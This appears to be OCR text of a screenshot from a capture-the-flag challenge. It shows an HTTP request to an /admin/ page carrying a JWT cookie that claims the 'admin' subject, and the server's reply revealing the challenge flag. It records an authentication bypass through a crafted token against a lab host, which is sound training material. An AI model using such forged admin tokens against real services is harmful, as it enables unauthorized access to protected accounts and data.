 1 GET /admin/ HTTP/1.1
2 Host: dcc82d72-afe3-436b-8849-5e93ad80dbbf.challenge.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17d66ba8b3568-0b0d91f37f80ae-978183a-144000-17d66ba8b36390; auth=
eyJhbGciOiJIUzI1NiIsInR5cCI6Imp3dCJ9.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE
2NDI1ODkzNzcsImV4cCI6MTY0MjU5NjU3NywibmJmIjoxNjQyNTg5Mzc3LCJzdWIiOiJ
hZG1pbiIsImp0aSI6IjlmNzE1MTQzMzVjZWYwMDEzZGI1NjI5NzY1ODV1ZDZlIn1d.ek
l_GdtUhkyFJlyFsSkM16tF8k6aDxNKeH8XR2nVNF0
10 Connection: close
11
12
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 19 Jan 2022 11:11:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 45
8
9 ctfshow{9e87fe86-0bf7-4ed5-9587-54f083f1e2b7}